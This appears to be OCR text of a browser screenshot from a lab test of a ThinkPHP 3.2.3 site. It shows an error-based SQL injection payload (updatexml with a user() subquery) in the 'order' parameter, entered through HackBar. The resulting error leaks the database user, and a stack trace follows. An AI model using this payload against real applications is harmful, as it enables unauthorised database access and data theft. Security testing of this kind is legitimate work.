 系统发生错误
不安全 http://192.168.81.131/?order=1%20and%20updatexml(1,concat(0x...
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~thinkphp@localhost~' [ SQL语句 ] :
SELECT * FROM `user` ORDER BY 1 and
updatexml(1,concat(0x7e,(select user()),0x7e),1)# LIMIT 1
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT *
FROM `...', false)
#3 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Model.class.php(759): Think\Db\Driver->select(Array)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?order=1 and updatexml(1,concat(0x7e,(select user()),0x7e),1)%23
Enable POST
ADD HEADER